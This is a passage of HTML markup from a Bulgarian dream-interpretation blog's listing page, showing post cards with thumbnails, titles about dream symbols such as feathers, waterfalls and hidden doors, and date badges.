								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
